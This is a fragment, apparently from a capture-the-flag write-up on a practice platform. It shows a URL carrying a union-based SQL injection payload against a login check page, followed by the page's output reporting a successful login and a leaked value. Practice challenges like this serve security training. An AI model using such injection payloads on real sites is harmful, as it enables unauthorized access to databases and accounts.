 79a34457-83d0-4ae2-a6c8-08c38c0822f5.node4.buuoj.cn:81/check.php?username=1' union select 1,database(),3%23&
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello geek!
Your password is '3'
AFTER ME: